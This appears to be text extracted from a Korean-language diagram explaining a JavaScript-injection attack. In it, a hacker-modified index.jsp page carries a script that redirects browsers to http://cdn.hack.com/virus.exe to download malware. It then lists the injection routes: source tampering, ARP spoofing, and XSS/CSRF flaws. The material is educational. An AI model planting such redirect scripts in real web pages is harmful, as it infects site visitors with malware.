 ① www.portal.co.kr/index.jsp 요청
Web Server
HTML
http://blogger.pe.kr
② 해커에 의해 변조된 Index.jsp 응답
아래 내용이 추가되어 있음
(Java Script 삽입 공격)
<script language=JavaScript>
Location.href = http://cdn.hack.com/virus.exe;
</script>
302 Redirection
③ 웹브라우저는
location.href에
지정된 URL로
리다이렉션
302 Redirection
③ http://cdn.hack.com/vires.exe 요청
④ 악성코드 다운로드
악성코드 전파 서버
(CDN 등)
▶ Java Script 삽입이 가능한 공격기법
1) 해커에 의해 직접 소스파일 변조 (가장 흔함)
2) ARP스푸핑 등에 의한 네트워크 트래픽 변조에 의한 소스 변조
3) XSS, CSRF, 게시판소스취약성 등에 의한 javascript 삽입